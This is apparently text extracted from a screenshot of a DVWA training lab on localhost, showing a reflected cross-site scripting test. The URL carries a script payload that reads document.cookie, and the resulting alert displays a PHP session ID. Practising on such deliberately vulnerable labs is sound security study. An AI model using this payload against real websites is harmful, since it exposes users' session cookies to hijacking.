 Vulnerability: Reflected Cross Site
localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
Cyber
Drivee
Zalo
Zalo Web
localhost says
PHPSESSID=0pf92hp9vsmjgh3sarsc2o0flb; security=low
OK